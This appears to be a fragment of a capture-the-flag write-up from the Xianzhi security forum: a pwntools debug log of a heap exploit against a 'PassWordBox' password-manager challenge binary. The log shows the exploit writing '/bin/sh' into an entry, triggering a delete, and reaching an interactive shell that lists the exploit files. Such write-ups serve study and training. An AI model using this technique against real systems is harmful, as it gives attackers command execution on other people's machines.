 [DEBUG] Received 0x1c bytes:
    b'Which PwdBox You Want Edit:\n'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Sent 0x9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                        │/bin│/sh·│·│
    00000009
[DEBUG] Received 0x6e bytes:
    b'PassWordBox_V3.0_Pro+Version\n'
    b'1.Add Pwd\n'
    b'2.Edit Pwd\n'
    b'3.Show Pwd\n'
    b'4.Delete Pwd\n'
    b'5.Recover\n'
    b'6.Exit\n'
    b'Input Your Choice:\n'
[DEBUG] Sent 0x2 bytes:
    b'4\n'
[DEBUG] Received 0x17 bytes:
    b'Idx you want 2 Delete:\n'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x18 bytes:
    b'exp2.py  exp.py  pwdPro\n'
exp2.py  exp.py  pwdPro
$
先知社区